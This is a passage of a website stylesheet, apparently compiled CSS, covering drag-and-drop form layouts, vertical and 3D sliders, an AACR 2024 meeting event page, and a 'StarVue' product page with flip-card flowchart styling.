    color: #f00075;
    font-weight: 700;
    display: block;
    line-height: 0;
  }
}
.lab .trigger:first-child {
  left: 18%;
  top: 32%;
}
.lab .trigger:nth-child(2) {
  left: 40%;
  top: 28%;
}
.lab .trigger:nth-child(3) {
  left: 58%;
  top: 25%;
}
.lab .trigger:nth-child(4) {
  left: 78%;
  top: 29%;
}
.lab .trigger:nth-child(5) {
  left: 23%;
  top: 76%;
}
.lab .trigger:nth-child(6) {
  left: 53%;
  top: 76%;
}
.lab .trigger:nth-child(7) {
  left: 83%;
  top: 75%;
}
.lab .trigger span {
  background-color: inherit;
  position: absolute;
  width: 50px;
  height: 50px;
  z-index: -1;
  left: 50%;
  top: 50%;
  opacity: 0;
  margin: -25px 0 0 -25px;
  border-radius: 100px;
  animation: ripple 1.8s infinite;
}
.lab .trigger span:nth-child(2) {
  animation-delay: 0.3s;
}
.lab .trigger span:nth-child(3) {
  animation-delay: 0.6s;
}
.drag__form {
  margin: 100px 0;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .drag__form--desktop {
    display: none;
  }
}
.drag__form--mobile {
  display: none;
}
@media only screen  and (max-width: 1200px) {
  .drag__form--mobile {
    display: block;
  }
}
.drag__form .col-lg-6 {
  max-width: 541px;
}
.drag__form-bg {
  width: 100vw;
  position: absolute;
  height: auto;
  left: 50%;
  bottom: 0;
  transform: translate(-50%, 10%);
}
.drag__form-arrow {
  position: absolute;
  top: 50%;
  left: 100%;
  transform: translate(225%, -50%);
  z-index: 2;
  width: 28px;
}
.drag__form-arrow svg {
  width: 100%;
}
.drag__form .drag__box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  padding: 50px 30px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  border: solid 1px rgba(255, 255, 255, 0.8);
  background-color: rgba(255, 255, 255, 0.75);
  position: relative;
  min-height: 720px;
}
.drag__form .drag__box-inner {
  width: 100%;
  flex: 1 1 auto;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  position: relative;
  z-index: 2;
}
.drag__form .drag__box .over {
  border: 1px dashed #000;
}
.drag__form .drag__box-text {
  opacity: 0.3;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-size: 40px;
  color: #000;
  font-weight: 800;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
  pointer-events: none;
}
.drag__form .drag__box--out {
  height: 100%;
}
.drag__form .drag__box--in .drag__item {
  pointer-events: none;
}
.drag__form .drag__box--in .drag__item-close {
  display: block;
}
.drag__form .drag__box--in .btn, .drag__form .drag__box--in body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .drag__form .drag__box--in a, .drag__form .drag__box--in body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .drag__form .drag__box--in .btn--see_more, .drag__form .drag__box--in body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .drag__form .drag__box--in .btn--big {
  position: absolute;
  z-index: 1;
  right: 0;
  top: 100%;
}
.drag__form .drag__box--in .btn.disabled, .drag__form .drag__box--in body.page-aacr-meeting-2024 .menu__wrap .menu a.disabled, body.page-aacr-meeting-2024 .menu__wrap .menu .drag__form .drag__box--in a.disabled, .drag__form .drag__box--in body.page-aacr-meeting-2024 .cta__section .disabled.btn--see_more, body.page-aacr-meeting-2024 .cta__section .drag__form .drag__box--in .disabled.btn--see_more, .drag__form .drag__box--in body.page-aacr-meeting-2024 .cta__section .disabled.btn--big, body.page-aacr-meeting-2024 .cta__section .drag__form .drag__box--in .disabled.btn--big {
  background: #6e6e6e;
  border-color: #6e6e6e;
  pointer-events: none;
}
.drag__form .drag__item {
  width: 33.3%;
  padding: 0 10px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  margin-bottom: 42px;
  position: relative;
  background: none;
}
.drag__form .drag__item--ghost {
  opacity: 0.5;
  pointer-events: none;
}
.drag__form .drag__item.active .drag__item-icon {
  background: #f00075;
}
.drag__form .drag__item.active .drag__item-text {
  color: #f00075;
}
.drag__form .drag__item-icon {
  width: 105px;
  height: 105px;
  object-fit: contain;
  margin-bottom: 11px;
  background: #000;
  border-radius: 25%;
  pointer-events: none;
}
.drag__form .drag__item-text {
  font-size: 18px;
}
.drag__form .drag__item-close {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
  pointer-events: all;
  display: none;
  width: 21px;
  height: 21px;
  cursor: pointer;
}
.drag__form .drag__item-close svg {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: contain;
}
.drag__form .drag__info-item {
  display: none;
}
.drag__form .drag__info-item.active {
  display: block;
}
.drag__form .hbspt-form {
  display: none;
}
.drag__form .hbspt-form.show {
  display: block;
}
.drag__form .hbspt-form .hs-fieldtype-text {
  width: 48%;
}
.drag__form .hide {
  display: none !important;
}
.drag__form .close {
  position: absolute;
  right: 20px;
  top: 20px;
  z-index: 2;
  width: 21px;
  height: 21px;
  cursor: pointer;
}
.drag__form .close svg {
  width: 100%;
}
.drag__form--mobile .hbspt-form {
  display: block;
}
.drag__form--mobile .block-inner {
  position: relative;
  display: flex;
  flex-direction: column;
  padding: 50px 30px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  border: solid 1px rgba(255, 255, 255, 0.8);
  background-color: rgba(255, 255, 255, 0.75);
}
.drag__form--mobile .block--first .btn, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .drag__form--mobile .block--first a, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .drag__form--mobile .block--first .btn--see_more, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .drag__form--mobile .block--first .btn--big {
  margin-left: auto;
}
@media only screen  and (max-width: 767px) {
  .drag__form--mobile .block--first .btn, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .drag__form--mobile .block--first a, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .drag__form--mobile .block--first .btn--see_more, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .drag__form--mobile .block--first .btn--big {
    width: 100%;
    margin-top: 50px;
  }
}
.drag__form--mobile .block--first .btn.disabled, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .menu__wrap .menu a.disabled, body.page-aacr-meeting-2024 .menu__wrap .menu .drag__form--mobile .block--first a.disabled, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .cta__section .disabled.btn--see_more, body.page-aacr-meeting-2024 .cta__section .drag__form--mobile .block--first .disabled.btn--see_more, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .cta__section .disabled.btn--big, body.page-aacr-meeting-2024 .cta__section .drag__form--mobile .block--first .disabled.btn--big {
  background: #6e6e6e;
  border-color: #6e6e6e;
  pointer-events: none;
}
@media only screen  and (max-width: 767px) {
  .drag__form--mobile .block--first .block-inner {
    padding: 0;
    background: none;
    border-radius: 0;
    border: none;
    box-shadow: none;
  }
}
@media only screen  and (max-width: 767px) {
  .drag__form--mobile .block--first .item {
    padding: 20px 0;
    border-bottom: 1px solid #000;
    margin-bottom: 0;
  }
  .drag__form--mobile .block--first .item:first-child {
    border-top: 1px solid #000;
  }
  .drag__form--mobile .block--first .item:not(:last-child) {
    margin-bottom: 0;
  }
  .drag__form--mobile .block--first .item-header-left {
    display: flex;
    align-items: center;
    width: 100%;
  }
  .drag__form--mobile .block--first .item-header-right {
    width: 100%;
    display: none;
    padding-top: 20px;
  }
  .drag__form--mobile .block--first .item-icon {
    margin: 0;
  }
  .drag__form--mobile .block--first .item-title {
    width: calc(100% - 100px);
    padding: 0 22px;
    font-size: 22px;
  }
  .drag__form--mobile .block--first .item-footer {
    padding: 0;
  }
  .drag__form--mobile .block--first .item.active .item-header-right {
    display: block;
  }
  .drag__form--mobile .block--first .item.active .item-arrow {
    transform: rotate(270deg);
  }
}
@media only screen  and (max-width: 400px) {
  .drag__form--mobile .block--first .item-title {
    font-size: 16px;
    padding: 0 10px;
  }
}
@media only screen  and (max-width: 767px) {
  .drag__form--mobile .block--second {
    position: relative;
  }
  .drag__form--mobile .block--second .block-inner {
    padding: 30px 0;
    background: none;
    border-radius: 0;
    border: none;
    box-shadow: none;
  }
  .drag__form--mobile .block--second .block-inner:before {
    content: "";
    display: block;
    position: absolute;
    z-index: -1;
    width: 100vw;
    height: 100%;
    left: 50%;
    top: 0;
    border-radius: 30px;
    transform: translate(-50%, 0);
    border: solid 1px rgba(255, 255, 255, 0.8);
    background-color: rgba(255, 255, 255, 0.75);
  }
  .drag__form--mobile .block--second .hbspt-form .hs-fieldtype-text {
    width: 100%;
  }
}
.drag__form--mobile .block--second .close {
  position: absolute;
  right: 10px;
  top: 10px;
  z-index: 2;
  width: 21px;
  height: 21px;
  cursor: pointer;
}
@media only screen  and (max-width: 767px) {
  .drag__form--mobile .block--second .close {
    right: -20px;
  }
}
.drag__form--mobile .block--second .close svg {
  width: 100%;
}
.drag__form--mobile .item {
  width: 100%;
}
.drag__form--mobile .item:not(:last-child) {
  margin-bottom: 50px;
}
.drag__form--mobile .item-header {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  justify-content: space-between;
}
.drag__form--mobile .item-header-left {
  width: 20%;
}
.drag__form--mobile .item-header-right {
  width: 80%;
}
.drag__form--mobile .item-footer {
  padding-left: 20%;
  margin-top: 23px;
}
.drag__form--mobile .item-icon {
  width: 70px;
  height: 70px;
  object-fit: contain;
  margin-bottom: 11px;
  background: #000;
  border-radius: 50%;
  pointer-events: none;
}
.drag__form--mobile .item-title {
  font-weight: 700;
  font-size: 18px;
  margin-bottom: 0;
}
.drag__form--mobile .item-text {
  font-size: 18px;
  margin-bottom: 0;
}
.drag__form--mobile .item-btn {
  padding: 0;
  font-size: 18px;
  font-weight: 700;
  display: inline-flex;
  align-items: center;
  color: #f00075;
}
.drag__form--mobile .item-btn::before {
  content: "";
  display: block;
  width: 25px;
  height: 25px;
  border: 1px solid #000;
  margin-right: 12px;
  transition: 0.3s;
}
.drag__form--mobile .item-btn.active:before {
  border: 1px solid transparent;
  background: url("../img/icons/check.svg") no-repeat center center / contain;
}
.drag__form--mobile .item-arrow {
  width: 19px;
  transform: rotate(90deg);
  transition: 0.3s;
}
@media only screen  and (min-width: 767px) {
  .drag__form--mobile .item-arrow {
    display: none;
  }
}
.drag__form--mobile .item-arrow svg {
  width: 100%;
  height: auto;
}
.vertical__slider {
  margin: 100px 0;
  overflow: hidden;
  padding: 0;
}
@media only screen  and (max-width: 767px) {
  .vertical__slider {
    overflow: visible;
  }
}
@media only screen  and (max-width: 576px) {
  .vertical__slider {
    margin: 80px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .vertical__slider .col-md-6 {
    padding: 0;
  }
}
.vertical__slider .slider {
  width: 100%;
  height: 100%;
  position: static;
}
@media only screen  and (max-width: 576px) {
  .vertical__slider .slider {
    padding: 15px;
  }
}
.vertical__slider .slide {
  padding: 35px 35px 10px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  background-color: #fff;
  transition: 0.3s;
  opacity: 0.6;
  max-height: 580px;
}
.vertical__slider .slide.swiper-slide-active {
  opacity: 1;
}
.vertical__slider .slide-inner {
  max-height: 480px;
}
.vertical__slider .os-scrollbar-vertical {
  right: -10px;
}
.vertical__slider .inner {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  position: relative;
  max-height: 700px;
}
.vertical__slider .slider__arrow--prev {
  left: -80px;
  right: auto;
  bottom: auto;
  top: 50%;
  transform: translate(0%, -150%) rotate(90deg);
}
@media only screen  and (max-width: 767px) {
  .vertical__slider .slider__arrow--prev {
    transform: translate(0%, -50%);
    left: -20px;
  }
}
.vertical__slider .slider__arrow--next {
  top: 50%;
  right: auto;
  left: -80px;
  bottom: auto;
  transform: translate(0%, 50%) rotate(90deg);
}
@media only screen  and (max-width: 767px) {
  .vertical__slider .slider__arrow--next {
    left: auto;
    right: -20px;
    transform: translate(0%, -50%);
  }
}
.vertical__slider3d {
  margin: 100px 0;
  padding: 0;
}
.vertical__slider3d .slider__horizontal .slide-inner {
  max-height: 500px;
  padding-right: 10px;
}
.vertical__slider3d .os-scrollbar-vertical {
  right: 3px;
}
.vertical__slider3d .inner {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  position: relative;
  max-height: 500px;
}
@media only screen  and (max-width: 992px) {
  .vertical__slider3d .inner {
    overflow: hidden;
    margin-bottom: 50px;
  }
}
.vertical__slider3d .slider__arrow--prev {
  right: auto;
  left: -70px;
  bottom: auto;
  top: 50%;
  transform: translate(0%, -150%) rotate(90deg);
}
@media only screen  and (max-width: 1200px) {
  .vertical__slider3d .slider__arrow--prev {
    right: -80px;
  }
}
.vertical__slider3d .slider__arrow--next {
  right: auto;
  left: -70px;
  top: 50%;
  bottom: auto;
  transform: translate(0%, 50%) rotate(90deg);
}
@media only screen  and (max-width: 1200px) {
  .vertical__slider3d .slider__arrow--next {
    right: -80px;
  }
}
.vertical__slider3d .images {
  margin-bottom: 50px;
}
.vertical__slider3d .images-item {
  counter-increment: my-awesome-counter;
  position: relative;
  perspective: 1000px;
  perspective-origin: 50% 50%;
  height: 70px;
  transition: 0.3s;
}
.vertical__slider3d .images-item::before {
  content: counter(my-awesome-counter);
  font-size: 44px;
  color: #f00075;
  font-weight: 700;
  display: block;
  line-height: 1;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
}
.vertical__slider3d .images-item img {
  display: block;
  border-radius: 30px;
  width: 100%;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  transition: 0.3s;
}
.vertical__slider3d .spoiler-img {
  height: auto;
}
@media only screen  and (max-width: 992px) {
  .vertical__slider3d--desktop {
    margin: 0 0 60px;
  }
}
@media only screen  and (max-width: 767px) {
  .vertical__slider3d--desktop {
    display: none;
  }
}
.vertical__slider3d--desktop .images-item {
  border-radius: 30px;
  transform: scale(0.9);
  height: 90px;
}
.vertical__slider3d--desktop .images-item.active {
  height: 120px;
  transform: scale(1.1);
}
.vertical__slider3d--desktop .images-item:before {
  display: none;
}
.vertical__slider3d--mobile {
  display: none;
  margin: 50px 0;
}
@media only screen  and (max-width: 767px) {
  .vertical__slider3d--mobile {
    display: block;
  }
}
model-viewer {
  height: 100%;
  margin: 0 auto;
}
@media only screen  and (max-width: 767px) {
  model-viewer {
    height: 480px;
  }
}
@media only screen  and (max-width: 576px) {
  model-viewer {
    height: 320px;
  }
}
@-webkit-keyframes ripple {
  0% {
    opacity: 1;
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes ripple {
  0% {
    opacity: 1;
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
body.page-aacr-meeting-2024 {
  background-image: url(/wp-content/uploads/2024/03/bg-hero-aacr-tissue.webp);
  background-repeat: no-repeat;
  background-position: right 50px;
  background-color: #f5f5f7;
}
body.page-aacr-meeting-2024 .text-break {
  display: block;
  clear: both;
}
body.page-aacr-meeting-2024 .conference-date {
  margin-bottom: 0px;
}
body.page-aacr-meeting-2024 .intro ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}
body.page-aacr-meeting-2024 .intro ul li::before {
  content: url(/wp-content/uploads/2024/03/icn-check.svg);
  height: 21px;
  width: 21px;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 4px;
  position: relative;
  top: 5px;
  float: left;
}
body.page-aacr-meeting-2024 .intro ul li:nth-child(2)::before {
  top: 1px;
}
body.page-aacr-meeting-2024 .intro figure {
  border-radius: 20px;
  background: rgba(255, 255, 255, 0.6);
  backdrop-filter: blur(15px);
  padding: 30px;
}
body.page-aacr-meeting-2024 ul#event-date-list {
  margin: 0;
  padding: 0;
  list-style: none;
  width: 100%;
  max-width: 480px;
}
body.page-aacr-meeting-2024 ul#event-date-list li {
  list-style: none;
  border-top: 2px solid #c1c1c1;
  border-bottom: 2px solid #c1c1c1;
  font-weight: 600;
  margin: 0 0 -2px 0;
  padding: 0;
  padding-bottom: 2px;
}
body.page-aacr-meeting-2024 ul#event-date-list li::after {
  content: url(/wp-content/uploads/2024/03/icn-next-inactive.svg);
  height: 30px;
  width: 30px;
  display: inline-block;
  margin-right: 20px;
  float: right;
  position: relative;
  top: -47px;
}
body.page-aacr-meeting-2024 ul#event-date-list li:last-child {
  list-style: none;
  border-top: 2px solid #c1c1c1;
  border-bottom: 2px solid #c1c1c1;
}
body.page-aacr-meeting-2024 ul#event-date-list li a {
  text-decoration: none;
  padding: 20px 10px 20px 10px;
  margin: 0;
  display: block;
  color: #c1c1c1;
}
body.page-aacr-meeting-2024 ul#event-date-list li.active {
  border-top: 2px solid #000;
  border-bottom: 2px solid #000;
  z-index: 100;
  position: relative;
  padding-bottom: 2px;
  top: 0;
}
body.page-aacr-meeting-2024 ul#event-date-list li.active::after {
  content: url(/wp-content/uploads/2024/03/icn-next-active.svg);
  height: 30px;
  width: 30px;
  display: inline-block;
  margin-right: 20px;
  float: right;
  position: relative;
  top: -47px;
}
body.page-aacr-meeting-2024 ul#event-date-list li.active:last-child {
  list-style: none;
  border-top: 2px solid #000;
  border-bottom: 2px solid #000;
}
body.page-aacr-meeting-2024 ul#event-date-list li.active a {
  text-decoration: none;
  padding: 20px 10px 20px 10px;
  margin: 0;
  display: block;
  color: #000;
}
body.page-aacr-meeting-2024 .event-date-panel {
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  background-color: #fff;
  overflow: hidden;
  position: relative;
  height: 100%;
  padding: 44px 35px;
}
body.page-aacr-meeting-2024 .event-date-panel.hide {
  display: none;
}
body.page-aacr-meeting-2024 .event-date-panel.show {
  display: block;
}
body.page-aacr-meeting-2024 .event-date-panel .event-category {
  color: #c1c1c1;
}
body.page-aacr-meeting-2024 .event-date-panel .event-separator {
  background-color: #f00075;
  width: 60px;
  height: 4px;
  margin-top: -2px;
  margin-bottom: 20px;
}
body.page-aacr-meeting-2024 .cta__section .col-lg-6, body.page-aacr-meeting-2024 .cta__section .col-lg-9, body.page-aacr-meeting-2024 .cta__section .col-md-9 {
  max-width: 100%;
  ms-flex: 0 0 100%;
  flex: 0 0 100%;
}
body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .btn--big {
  color: #fff !important;
  margin-top: 10px;
}
body.page-aacr-meeting-2024 .cta__section .btn--see_more span, body.page-aacr-meeting-2024 .cta__section .btn--big span {
  pointer-events: none;
}
body.page-aacr-meeting-2024 .cta__section .btn--see_more:hover, body.page-aacr-meeting-2024 .cta__section .btn--see_more:active, body.page-aacr-meeting-2024 .cta__section .btn--big:hover, body.page-aacr-meeting-2024 .cta__section .btn--big:active {
  color: #000 !important;
}
body.page-aacr-meeting-2024 .cta__section .btn--see_more::before, body.page-aacr-meeting-2024 .cta__section .btn--big::before {
  content: "";
  display: none;
}
@media only screen  and (max-width: 782px) {
  body.page-aacr-meeting-2024 .intro {
    border-radius: 20px;
    background: rgba(255, 255, 255, 0.6);
    backdrop-filter: blur(15px);
    padding: 30px;
  }
  body.page-aacr-meeting-2024 ul#event-date-list {
    display: none;
  }
  body.page-aacr-meeting-2024 .event-date-panel {
    margin-bottom: 24px;
    height: auto;
  }
  body.page-aacr-meeting-2024 .event-date-panel.hide {
    display: block !important;
  }
  body.page-aacr-meeting-2024 .cta__section--middle {
    padding: 40px 0;
    width: 100% !important;
    text-align: center !important;
    overflow: hidden;
    flex: 0 0 100%;
    border-radius: 20px;
    padding: 20px;
  }
  body.page-aacr-meeting-2024 .cta__section--middle h2 {
    width: 100%;
    text-align: center !important;
    margin: auto;
  }
  body.page-aacr-meeting-2024 .text-break {
    display: inline;
    clear: reset;
  }
}
@media only screen  and (max-width: 1024px) {
  body.page-aacr-meeting-2024 .intro ul li {
    float: left;
  }
  body.page-aacr-meeting-2024 .intro ul li::before {
    content: url(/wp-content/uploads/2024/03/icn-check.svg);
    height: 21px;
    width: 21px;
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 28px;
    position: relative;
    top: 5px;
    float: left;
  }
}
/** STARVUE Samba Scientific 20240725 - VPR **/
.page-starvue {
  /** blocks/content-cta-section-center-name-text-button **/
  /** blocks/content-flow-chart **/
  /*.front, .back {
        position: absolute;
        -webkit-backface-visibility: hidden; 
        backface-visibility: hidden;
        width: 182px;
        height: 182px;
        border-radius: 50%;
        border: 0px solid #000;
        overflow: hidden;
        left: 0;
        top: 0
    }*/
  /** blocks/content-cards-with-images-and-text **/
  /** blocks/content-text-slider-items **/
}
@media screen and (max-width: 576px) {
  .page-starvue .cta-card-long-reader-tall.cta-card-long-reader-narrow.bg-img-bottom {
    margin: 72px 0;
    background: #fff;
    padding: 63px 40px 104px 40px;
    border-radius: 30px;
    position: relative;
    overflow: hidden;
  }
  .page-starvue .cta-card-long-reader-tall.cta-card-long-reader-narrow.bg-img-bottom .cta__section-img {
    left: 0;
  }
}
.page-starvue .starvue_flowchart {
  display: flex;
  flex-direction: column;
}
.page-starvue .starvue_flowchart .row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-grow: 1;
}
.page-starvue .starvue_flowchart .card, .page-starvue .starvue_flowchart .sv-get-started .card, .sv-get-started .page-starvue .starvue_flowchart .card {
  width: 100%;
  max-width: 350px;
  flex-grow: 1;
  position: relative;
}
.page-starvue .starvue_flowchart .card-image {
  height: 150px;
  width: auto;
  margin: 0 auto 37px auto;
}
.page-starvue .starvue_flowchart .card h3, .page-starvue .starvue_flowchart .sv-get-started .card h3, .sv-get-started .page-starvue .starvue_flowchart .card h3 {
  margin-bottom: -12px;
}
.page-starvue .starvue_flowchart .circle {
  width: 182px;
  height: 182px;
  border-radius: 50%;
  border: 1px solid black;
  margin: auto;
  display: flex;
  align-items: center;
  overflow: visible;
  position: relative;
}
.page-starvue .circle .flip-card-wrapper {
  display: flex;
  align-items: center;
  text-align: center;
  justify-content: center;
  align-self: center;
}
.page-starvue .circle .flip-card-wrapper .front, .page-starvue .circle .flip-card-wrapper .back {
  color: #ffffff;
  display: flex;
  align-items: center;
  margin: 0 auto;
  text-align: center;
  justify-content: center;
  pointer-events: none;
}
.page-starvue .circle .flip-card-wrapper .flip-card-content {
  display: flex;
  align-items: center;
  margin: 0 auto;
  justify-content: center;
}
.page-starvue .circle .flip-card-wrapper .flip-card-content * {
  margin-bottom: 0;
}
.page-starvue .starvue_flowchart .row.flowrow {
  height: 127px;
  background: no-repeat center center url(/wp-content/uploads/2024/07/icn-arrow-left-down.svg);
  background-size: 72% 100%;
}
.page-starvue .card .flip-card-wrapper, .page-starvue .sv-get-started .card .flip-card-wrapper, .sv-get-started .page-starvue .card .flip-card-wrapper {
  background-color: transparent;
  width: 100%;
  min-height: 300px;
  perspective: 1000px;
  /* Remove this if you don't want the 3D effect */
}
.page-starvue .circle .flip-card-wrapper {
  background-color: transparent;
  width: 100%;
  perspective: 1000px;
  /* Remove this if you don't want the 3D effect */
  width: 182px;
  height: 182px;
}
.page-starvue .flip-card {
  position: relative;
  width: 100%;
  height: 100%;
  text-align: center;
  transition: transform 0.8s;
  transform-style: preserve-3d;
}
.page-starvue .circle .flip-card {
  width: 100%;
}
.page-starvue .flip-card-wrapper:hover .flip-card {
  transform: rotateY(180deg);
}
.page-starvue .back {
  transform: rotateY(180deg);
}
.page-starvue .front, .page-starvue .back {
  position: absolute;
  -webkit-backface-visibility: hidden;
  /* Safari */
  backface-visibility: hidden;
  overflow: hidden;
  left: 0;
  top: 0;
}
.page-starvue .circle .front {
  position: absolute;
  -webkit-backface-visibility: hidden;
  /* Safari */
  backface-visibility: hidden;
  width: 182px;
  height: 182px;
  border-radius: 50%;
  border: 0px solid #000;
  overflow: hidden;
  left: 0;
  top: 0;
}
.page-starvue .circle .back {
  transform: rotateY(180deg);
  border: 1px solid #000;
  width: 182px;
  height: 182px;
  left: -1px;
  position: absolute;
  -webkit-backface-visibility: hidden;
  /* Safari */
  backface-visibility: hidden;
  border-radius: 50%;
  border: 1px solid #000;
  overflow: hidden;
  left: -1px;
  top: 0;
}
.page-starvue .starvue_flowchart .circle::before, .page-starvue .starvue_flowchart .circle::after {
  content: url(/wp-content/uploads/2024/07/icn-arrow-right.svg);
  height: 24px;
  width: 24px;
}
.page-starvue .starvue_flowchart .circle::before {
  position: absolute;
  left: -81px;
  top: 77px;
}
.page-starvue .starvue_flowchart .circle::after {
  position: absolute;
  right: -81px;
  top: 77px;
}
.page-starvue .btn--align--center {
  width: auto;
  margin: auto;
}
.page-starvue .circle .flip-card .flip-card-content {
  padding-left: 10px;
  padding-right: 10px;
  position: absolute;
  top: 0;
  left: 0;
  width: 184px;
  height: 184px;
}
.page-starvue .circle .flip-card-wrapper .front {
  background-color: #000000;
}
.page-starvue .circle .flip-card-wrapper .back {
  background-color: var(--uv-gray);
}
.page-starvue .card .flip-card-wrapper, .page-starvue .sv-get-started .card .flip-card-wrapper, .sv-get-started .page-starvue .card .flip-card-wrapper {
  min-height: 216px;
}
@media screen and (max-width: 1200px) {
  .page-starvue .starvue_flowchart .row {
    flex-direction: column;
  }
  .page-starvue .starvue_flowchart .row.flowrow {
    height: 110px;
    background: no-repeat center center url(/wp-content/uploads/2024/07/icn-arrow-down.svg);
    background-size: 30px 30px;
  }
  .page-starvue .starvue_flowchart .circle {
    margin: 110px auto;
  }
  .page-starvue .starvue_flowchart .circle::before, .page-starvue .starvue_flowchart .circle::after {
    content: url(/wp-content/uploads/2024/07/icn-arrow-down.svg);
    height: 30px;
    width: 30px;
  }
  .page-starvue .starvue_flowchart .circle::before {
    position: absolute;
    left: 72px;
    top: -66px;
  }
  .page-starvue .starvue_flowchart .circle::after, .page-starvue .starvue_flowchart .row:nth-child(1)::after {
    position: absolute;
    left: 72px;
    top: 224px;
  }
  .page-starvue .btn--align--center {
    width: auto;
    margin: auto;
  }
}
.page-starvue .sv-feature-swiper {
  position: relative;
}
.page-starvue .sv-feature-swiper .swiper-button-next, .page-starvue .sv-feature-swiper .swiper-button-prev {
  color: #000000;
}
.page-starvue .sv-feature-swiper .swiper-button-next {
  right: -32px;
}
.page-starvue .sv-feature-swiper .swiper-button-prev {
  left: -32px;
}
.page-starvue .uv-cards-with-images-and-text {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  width: 100%;
}
.page-starvue .swiper-wrapper {
  display: flex;
  justify-content: stretch;
}
.page-starvue .swiper-wrapper .swiper-slide.card, .page-starvue .swiper-wrapper .sv-get-started .swiper-slide.card, .sv-get-started .page-starvue .swiper-wrapper .swiper-slide.card {
  align-self: stretch;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  border: solid 1px rgba(255, 255, 255, 0.8);
  background-color: rgba(255, 255, 255, 0.75);
  border-radius: 30px;
  flex-grow: 1;
  text-align: center;
  /*max-width: 250px;*/
  padding: 30px 26px;
  height: 100%;
  min-height: 300px;
}
.page-starvue .swiper-slide.card img, .page-starvue .sv-get-started .swiper-slide.card img, .sv-get-started .page-starvue .swiper-slide.card img {
  max-width: 80px;
  width: 100%;
  height: auto;
  margin: 0 auto 30px auto;
}
.page-starvue .swiper-wrapper .swiper-slide.card *, .page-starvue .swiper-wrapper .sv-get-started .swiper-slide.card *, .sv-get-started .page-starvue .swiper-wrapper .swiper-slide.card * {
  font-size: 16px;
}
.page-starvue .swiper-wrapper .swiper-slide.card h3, .page-starvue .swiper-wrapper .sv-get-started .swiper-slide.card h3, .sv-get-started .page-starvue .swiper-wrapper .swiper-slide.card h3 {
  font-size: 18px;
}
.page-starvue .uv-text-slider-section {
  padding: 0;
}
.page-starvue .uv-text-slider-wrapper {
  width: 100%;
  overflow: hidden;
  font-size: 20px;
  margin: 0;
  padding: 20px;
}
.page-starvue .uv-current-slide {
  text-align: center;
  display: block;
  min-height: 36px;
  /*right: -100vw;*/
}
.page-starvue .uv-text-slider {
  display: none;
}
.page-starvue .uv-text-slider li {
  list-style: none;
  display: block;
  width: 100%;
  position: absolute;
  top: 0px;
  text-align: center;
}
.page-starvue .uv-hero-text-slider-nav {
  display: flex;
  align-items: center;
  width: 100%;
  margin: 0;
  padding: 0;
  overflow: visible;
  position: relative;
  display: block;
  height: 24px;
  opacity: 1;
  flex-direction: row;
  justify-content: space-around;
  text-align: center;
}
.page-starvue .uv-hero-text-slider-nav li {
  position: absolute;
  text-align: center;
  top: 0;
  padding: 0;
  margin: 0;
  list-style: none;
  opacity: 1;
}
.page-starvue .sv-hero-nav-item {
  width: 10px;
  height: 10px;
  border-radius: 20px;
  background-color: var(--uv-gray3);
  margin: 0 auto;
  display: inline-block;
  margin: 0 3px;
}
.page-starvue .sv-hero-nav-item.active {
  background-color: var(--uv-pink);
}
.page-starvue .slidein {
  transition-delay: 250ms;
  animation-duration: 3s;
  animation-name: slidein;
  left: 101vw;
}
@keyframes slidein {
  from {
    translate: 101vw 0;
  }
  to {
    translate: 0vw 0;
  }
}
.page-starvue .slideout {
  transition-delay: 250ms;
  animation-duration: 3s;
  animation-name: slideout;
  left: 0vw;
}
@keyframes slideout {
  from {
    translate: 0vw 0;
  }
  to {
